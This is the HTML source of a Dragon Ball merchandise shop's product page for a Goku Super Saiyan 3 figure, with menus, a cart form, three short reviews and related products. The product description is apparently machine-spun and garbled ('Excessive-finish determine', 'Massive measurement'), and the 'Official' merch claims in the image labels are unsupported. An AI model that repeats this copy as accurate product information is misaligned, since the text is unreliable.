<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="ef7f413726c4eb6c8504f5727576d91a" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="56f733461f9856c371b3ea2e0805a35c" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="17470230673be3566ccc7c9e251b0093" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/">Dragon Ball Figures &amp; Toys</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/">Dragon Ball Action Figures</a><span class="breadcrumb-separator"> / </span>Dragon Ball Figures &#8211;  Goku SSJ3 DBZ store</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8216" class="mainproduct product type-product post-8216 status-publish first instock product_cat-dragon-ball-dbz-action-figures product_cat-dragon-ball-dbz-figures-toys product_cat-son-goku-merch product_tag-goku has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1444969122-1.jpg" data-thumb-alt="DBZ Figure Goku SSJ3 Default Title Official Dragon Ball Z Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1444969122-1.jpg"><img width="600" height="1052" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1444969122-1.jpg" class="wp-post-image" alt="DBZ Figure Goku SSJ3 Default Title Official Dragon Ball Z Merch" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1444969122-1.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1444969122-1.jpg" data-large_image_width="800" data-large_image_height="1402" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Dragon Ball Figures - Goku SSJ3 DBZ store 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-figures-majin-boo-dbz-store/" 
                       aria-label="Dragon Ball Figures -  Majin Boo DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1442554646-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ figure&lt;/br&gt; Majin Boo Default Title Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Figures -  Majin Boo DBZ store</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>28.90</span></del> <span class="screen-reader-text">Original price was: &#036;28.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>24.00</span></ins><span class="screen-reader-text">Current price is: &#036;24.00.</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-figures-frieza-1st-form-mini-dbz-store/" 
                       aria-label="Dragon Ball Figures -  Frieza 1st form Mini DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1120540640-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Figure&lt;/br&gt; Freezer 1st form Mini Default Title Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Figures -  Frieza 1st form Mini DBZ store</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>28.90</span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">Dragon Ball Figures &#8211;  Goku SSJ3 DBZ store</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.90</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://dragonball.store/shop/dragon-ball-figures-goku-ssj3-dbz-store/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696a66b80f5f1">Dragon Ball Figures -  Goku SSJ3 DBZ store quantity</label>
	<input
		type="number"
				id="quantity_696a66b80f5f1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8216" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="263" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1444969122-1.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="DBZ Figure&lt;/br&gt; Goku SSJ3 Default Title Official Dragon Ball Z Merch" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball Figures &#8211;  Goku SSJ3 DBZ store				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>38.90</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2>Rediscover the sumptuous Tremendous Saiyan 3 Figurine embodied by Goku created by Akira Toriyama for the Dragon Ball Z saga!</h2>
<ul>
<li><span style="color: # 666666;"> Preferrred to finish your assortment! True to the Dragon Ball saga </span></li>
</ul>
<ul>
<li><span style="color: # 666666;"> <strong> <span style="text-decoration: underline;"> Excessive-finish determine </span> </strong>: very strong and resistant </span></li>
</ul>
<ul>
<li style="list-style-type: none;">
<ul>
<li><span style="color: # 666666;"> <strong> <span style="text-decoration: underline;"> Sublimated rendering </span> </strong>: practical finishes and colours<br />
</span></li>
</ul>
</li>
</ul>
<p>&nbsp;</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li style="list-style-type: none;">
<ul>
<li><span style="color: # 666666;"> <strong> <span style="text-decoration: underline;"> Massive measurement </span> </strong>: 18 cm</span></li>
</ul>
<ul>
<li><span style="color: # 666666;"> <strong> STANDARD DELIVERY AVAILABLE </strong> </span></li>
</ul>
</li>
</ul>
</li>
</ul>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Dragon Ball Figures &#8211;  Goku SSJ3 DBZ store</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-2879">

	<div id="comment-2879" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Dominic </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-30T18:00:00+07:00">April 30, 2021</time>
	</p>

	<div class="description"><p>I like it quite and it looks great</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-2880">

	<div id="comment-2880" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Max </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-06-10T21:00:00+07:00">June 10, 2021</time>
	</p>

	<div class="description"><p>Everything in the best order, goods absolutely great, thank you and I recommend to everyone, a really great product at a great price. Fast delivery. Thank you very much</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-60534">

	<div id="comment-60534" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Robert </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-19T03:00:00+07:00">September 19, 2025</time>
	</p>

	<div class="description"><p>Very fast delivery.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/dragon-ball-figures-goku-ssj3-dbz-store/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dragonball.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8216' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DRAGONST43186</span></span>

	
	<span class="posted_in">Categories: <a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" rel="tag">Dragon Ball Action Figures</a>, <a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" rel="tag">Dragon Ball Figures &amp; Toys</a>, <a href="https://dragonball.store/collections/son-goku-merch/" rel="tag">Son Goku Merch</a></span>
	<span class="tagged_as">Tag: <a href="https://dragonball.store/themes/goku/" rel="tag">"Goku"</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-7975 status-publish first instock product_cat-dragon-ball-dbz-bedding-sets product_tag-goku has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-bedding-sets-goku-god-blue-dbz-store/" title="Dragon Ball Bedding Sets &#8211;  Goku God Blue DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-9%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="369" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/parure-de-drap-dragon-ball-super-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Comforter Cover DBS Goku God Blue Single - AU (140x210cm) Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-bedding-sets-goku-god-blue-dbz-store/" aria-label="Dragon Ball Bedding Sets &#8211;  Goku God Blue DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Bedding Sets &#8211;  Goku God Blue DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;75.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;68.90.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7942 status-publish instock product_cat-others product_tag-goku has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-figures-goku-manga-dbz-store/" title="Dragon Ball Figures &#8211;  Goku Manga DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-4%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1610588288-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Collector Figure&lt;/br&gt; Goku Manga Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-figures-goku-manga-dbz-store/" aria-label="Dragon Ball Figures &#8211;  Goku Manga DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Figures &#8211;  Goku Manga DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,198.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,198.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,149.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,149.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7984 status-publish instock product_cat-dragon-ball-dbz-bedding-sets product_tag-goku has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-bedding-sets-goku-super-saiyan-3-dbz-store/" title="Dragon Ball Bedding Sets &#8211; Goku Super Saiyan 3 DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-9%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="369" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/parure-de-lit-dragon-ball-z-2-personne-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Comforter Cover DBZ &lt;/br&gt; Goku Super Saiyan 3 Single - AU (140x210cm) Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-bedding-sets-goku-super-saiyan-3-dbz-store/" aria-label="Dragon Ball Bedding Sets &#8211; Goku Super Saiyan 3 DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Bedding Sets &#8211; Goku Super Saiyan 3 DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;75.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;68.90.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7944 status-publish last instock product_cat-dragon-ball-dbz-action-figures product_cat-dragon-ball-dbz-figures-toys product_cat-krillin-merch product_cat-son-goku-merch product_tag-awesome-turtle product_tag-goku product_tag-krillin has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-figures-kame-house-dbz-store/" title="Dragon Ball Figures &#8211;  Kame House DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1497963545-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Collector Figure&lt;/br&gt; Kame House Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-figures-kame-house-dbz-store/" aria-label="Dragon Ball Figures &#8211;  Kame House DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Figures &#8211;  Kame House DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>118.90</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="444cc64a90edda9285d83af9e1ab0001" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
